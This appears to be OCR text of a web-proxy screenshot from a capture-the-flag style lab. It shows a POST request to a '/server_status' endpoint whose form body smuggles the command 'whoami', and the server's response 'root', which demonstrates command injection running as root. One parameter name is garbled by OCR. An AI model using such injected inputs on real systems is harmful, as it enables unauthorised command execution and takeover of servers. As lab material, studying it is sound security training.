 Request
Pretty Raw Hex \n
1 POST /server_status HTTP/1.1
2 Host: 94.237.55.183:45658
3 Content-Length: 19
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.160 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://94.237.55.183:45658
8 Referer: http://94.237.55.183:45658/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
11 Connection: close
12
13 choice=6&□=whoami
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 5
5 ETag: W/"5-VSwLpxsQRqCDWD6/lDzJqgnzmjI"
6 Date: Wed, 22 May 2024 10:43:41 GMT
7 Connection: close
8
9 root
10